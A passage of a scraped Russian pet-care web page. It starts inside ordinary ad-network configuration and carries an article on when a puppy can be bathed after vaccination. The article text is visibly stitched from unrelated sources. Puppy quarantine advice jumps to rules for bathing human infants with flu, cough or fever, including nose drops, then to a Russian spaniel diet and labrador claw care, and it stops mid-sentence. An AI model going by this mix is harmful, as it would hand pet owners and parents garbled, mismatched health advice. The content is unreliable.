})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-222828 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Когда можно купать щенка первый раз без прививок</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-222828" class="post-222828 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Что представляет собой карантин после прививки</h2><p>После вакцинации необходимо выдержать небольшой карантин продолжительностью 10–14 дней. В течение этого времени нужно строго соблюдать несколько условий:</p><ul><li>Прогулки должны стать менее продолжительными.</li><li>Особенно мало нужно гулять в морозную и дождливую погоду. Собаке навредит малейшее переохлаждение.</li><li>Нельзя подвергать собаку повышенным нагрузкам и стрессу. Ей нельзя переутомляться.</li><li>Питомец не должен контактировать с другими животными.</li></ul><p>Очень часто возникает вопрос: можно ли мыть собаку после прививки? Делать это можно не раньше, чем через 7 дней после вакцинации.</p><p> Внимание! Купание опасно тем, что животное может замёрзнуть, а переохлаждение в этот период может привести к тяжёлой болезни.</p><p>Послепрививочный карантин позволяет организму собаки выработать иммунитет. Взрослому животному достаточно 10–14 дней: за это время организм заметно окрепнет.</p><p>Но щенков нужно прививать 2 раза с перерывом в 3 недели. После каждой вакцинации надо выдержать строгий карантин длиной в 14 дней. Перед вакцинацией щенка обрабатывают от блох, глистов и клещей. В возрасте 6 недель щенку делают прививку от парвовирусного энтерита, но эта вакцинация не обязательна. Её проводят в приютах и питомниках, где содержится много животных. Для этого применяют современные вакцины.</p><p>В 7–8 недель ставят комплексную вакцину, которая включает в себя защиту от ряда болезней:</p><ul><li>чумка (болезнь Карре, чума плотоядных);</li><li>парвовирусный энтерит;</li><li>ларинготрахеит (аденовирусы);</li><li>инфекционный гепатит (аденовирусы);</li><li>лептоспироз;</li><li>парагрипп.</li></ul><p>В 12 недель делают повторную вакцинацию (или третью, если щенка прививали в 6 недель). Повторяют комплексную вакцину, но включают в неё прививку от бешенства.</p><p> <img decoding="async" src="/wp-content/uploads/e/7/9/e79acbe5df7e3033015dd3a71dde4d09.jpeg" alt="" data-src="/wp-content/uploads/7/2/1/721092355edab947d8e40b5605d50d58.jpeg" />Щенят нужно прививать несколько раз</p><p>Последнюю прививку щенку ставят в 3,5 месяца, а затем держат двухнедельный карантин. После этого малыш может выходить на улицу гулять и даже играть с другими собаками.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p> Внимание! Если у щенка так и не выработался иммунитет, ему проводят дополнительную вакцинацию в 4 месяца. Комплексную вакцину с компонентом от бешенства повторяют.. Карантин для щенков:</p><p>Карантин для щенков:</p><ol><li>Выгуливать малыша нужно только на руках. Нельзя отпускать его бегать по земле.</li><li>В доме надо регулярно делать влажную уборку. Желательно мыть пол с раствором марганцовки.</li><li>Верхнюю одежду и уличную обувь надо прятать от щенка.</li><li>Если есть возможность, первую прививку для щенка лучше всего делать в домашних условиях, вызвав ветеринара на дом. В ветклинике нужно держать малыша подальше от других животных.</li></ol><p> Важно знать, через сколько можно мыть щенка после прививки. Купать кутенка можно через 7–10 дней и только в крайнем случае (если сильно испачкается)</p><p>Взрослых собак прививают вакцинами «Нобивак», «Эурикан» или «Мультикан». Схема вакцинации одинакова для всех пород: собаки любых размеров получают одинаковую дозу вакцины.</p><p> Важно! Хозяин может принести инфекцию с улицы, поэтому обязательно необходима влажная уборка в квартире.<br /> Самые лучшие вакцины — «Нобивак», «Эурикан» или «Мультикан»</p><h2>Правила купания при различных заболеваниях</h2><p>Как купать новорожденного ребенка первый раз дома</p><p>Категорически запрещается купать малыша, если у него обнаружены следующие заболевания:</p><ul><li>Грипп;</li><li>Пневмония;</li><li>Ветряная оспа.</li></ul><p>При ОРЗ все зависит от самочувствия младенца.</p><h3>Ванны при рините</h3><p>Если у малыша простудный или аллергический ринит, но при этом младенец не кашляет, во время принятия ванны нужно обязательно высморкать ребенку сопли. Дополнительно можно промыть нос морской водой. Для снятия заложенности носа перед процедурой закапать сосудосуживающие капли.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='222848,222849,222850,222851,222852,222853,222854,222855,222856,222857'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-222828 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/1/881e8f1b9c898cf6b1c6dfb0e7f3a688.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/1/881e8f1b9c898cf6b1c6dfb0e7f3a688.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/1/881e8f1b9c898cf6b1c6dfb0e7f3a688.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/c/72c09186fa12b975daef69c4bdd378fe.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/c/72c09186fa12b975daef69c4bdd378fe.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/c/72c09186fa12b975daef69c4bdd378fe.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/1/9/f1957c5f377bf2ac8bbe68e5cf17858e.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/f/1/9/f1957c5f377bf2ac8bbe68e5cf17858e.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/1/9/f1957c5f377bf2ac8bbe68e5cf17858e.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/a/66aa6074be30f69d1a3e9df7dd271546.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/a/66aa6074be30f69d1a3e9df7dd271546.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/a/66aa6074be30f69d1a3e9df7dd271546.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/1/f/21fa3cfa175c39f1d183ec86ba64881d.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/2/1/f/21fa3cfa175c39f1d183ec86ba64881d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/1/f/21fa3cfa175c39f1d183ec86ba64881d.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/8/548d6b4fd541aea6a0a093922f4246ec.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/8/548d6b4fd541aea6a0a093922f4246ec.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/8/548d6b4fd541aea6a0a093922f4246ec.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/9/2/792025b060b520eca21c6631ca29c0ba.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/7/9/2/792025b060b520eca21c6631ca29c0ba.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/9/2/792025b060b520eca21c6631ca29c0ba.jpg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/d/0/4d0b5afad998ceadf054e6784969dc49.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/d/0/4d0b5afad998ceadf054e6784969dc49.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/d/0/4d0b5afad998ceadf054e6784969dc49.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/c/b/dcb9108ad766e1d897d4e35700f46a2a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/c/b/dcb9108ad766e1d897d4e35700f46a2a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/c/b/dcb9108ad766e1d897d4e35700f46a2a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/c/2/bc2fac7a4e96a58f602aa4e083f64538.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/c/2/bc2fac7a4e96a58f602aa4e083f64538.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/c/2/bc2fac7a4e96a58f602aa4e083f64538.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl></div></div><h3>Как купать малыша с кашлем</h3><p>Родители часто спрашивают, можно ли купать ребенка при кашле с насморком. В данном случае все зависит от типа кашля. Если это остаточный влажный кашель без хрипов, вреда от купания не будет. Однако при сухом кашле в острый период ОРЗ от водных процедур лучше воздержаться.</p><p>Известно, что при сухом лающем кашле, вызванном стенозом гортани (ложным крупом), пребывание в ванной комнате помогает снять приступ удушья, благодаря влажному воздуху. Однако в этом случае купание можно с успехом заменить вдыханием физиологического раствора через ингалятор. Это намного лучше, потому что длительное пребывание в воде может привести к переохлаждению и возникновению бронхита (пневмонии).</p><p>Если после мытья малыш стал лучше откашливаться, и стала отходить мокрота, значит, ребенку полезен теплый влажный воздух. В этом случае можно поставить в детской комнате кастрюлю с водой, играющую роль увлажнителя.</p><h3>Как купать ребенка с высокой температурой</h3><p>Если на вопрос, можно ребенка купать при кашле или нет, однозначный ответ отсутствует, то на вопрос, можно ли мыть малыша с высокой температурой, все педиатры отвечают отрицательно. Если у малыша температура выше 38 градусов, в водных процедурах нет смысла.</p><p>Продолжительное пребывание в воде только навредит</p><p> Вместо купания лучше осторожно протереть тело грудной или новорожденной девочки (мальчика) детским полотенцем, смоченным в прохладной воде, – возможно, это снизит температуру</p><h2>Ограничения после вакцинации: прогулки, купание и другое</h2><p>У каждого щенка есть так называемый период иммунной бреши. Длится он 2 недели. Это время между тем, когда прекращают действовать антитела, полученные с молоком матери, и до формирования собственных защитных сил после первой прививки.</p><p>Также избегают переохлаждения, перегрева, нахождения на сквозняках или в душных помещениях.</p><p>Насчет прогулок можно немного схитрить. Если песик живет в частном доме с огороженным участком, ему разрешено выходить во двор или на лужайку уже через несколько дней.<img decoding="async" src="/wp-content/uploads/8/d/d/8dd04ca67657398284c1e2abdf96d024.jpg" alt="" />Выгуливать в черте города также строго не запрещают. Главное – избегать загрязненных мест, не контактировать с другими животными и на руках переносить малыша на чистые полянки.</p><p>Выбор, можно ли и когда гулять с щенком, остается за хозяином. Малыша не рекомендуют выносить, так как у него ослаблен иммунитет после вакцинации. Но его также нужно приучать к улице, справлять нужду вне дома и социализировать.</p><h2>Правильный рацион</h2><p>Тип питания взрослого русского спаниеля владелец выбирает самостоятельно. Это могут быть как готовые корма премиум-класса, так и натуральная пища. Обычно первый способ питания предпочтительнее, если собака выезжает на охоту, где нет возможности готовить для нее пищу. В случае если любимец не используется в охотничьих целях, владельцы останавливаются на натуральных продуктах.</p><p>При кормлении натуральной пищей пес дополнительно должен получать необходимые витамины и минералы. Основу рациона питания (около 75%) взрослого русского спаниеля должно составлять нежирное мясо и субпродукты.</p><p>Разрешенные продукты:</p><ul><li>каши из гречневой, пшенной и рисовой крупы;</li><li>кисломолочные продукты;</li><li>отварная морская рыба без костей;</li><li>вареные желтки куриных или перепелиных яиц;</li><li>зелень;</li><li>фрукты и сухофрукты;</li><li>овощи;</li><li>ржаной хлеб и сухари из него.</li></ul><p><img decoding="async" src="/wp-content/uploads/f/f/b/ffb060c522f75b99068aef3ae9609a13.jpg" alt="" /></p><p>Категорически запрещено давать представителям породы:</p><ul><li>бобовые;</li><li>жареную пищу;</li><li>копчености и колбасы;</li><li>речную рыбу;</li><li>специи и приправы;</li><li>кондитерские изделия и выпечку;</li><li>трубчатые кости.</li></ul><p>При содержании <a href="/o-prodolzitelnosti-zizni-russkih-spanielej-doma-vliausie-faktory/">русского спаниеля дома</a>, следует учитывать, что эти собаки склонны к перееданию и, соответственно, к ожирению. Именно поэтому их нельзя перекармливать.</p><p>К сведению. Собаку, использующуюся на охоте, в день этого мероприятия лучше не кормить. Также за сутки до охоты рекомендуется исключить из ее меню продукты, временно притупляющие обоняние (яйца, сыр, колбаса и копчености, цитрусовые, чеснок, лук, мед).</p><h2>Когти</h2><p>Стрижка когтей – это неприятная, но необходимая для собаки породы лабрадор процедура. Приучать питомца к гигиене когтей нужно с первых месяцев жизни. Коготочки у щенка отрастают достаточно быстро, из-за чего пальцы собаки 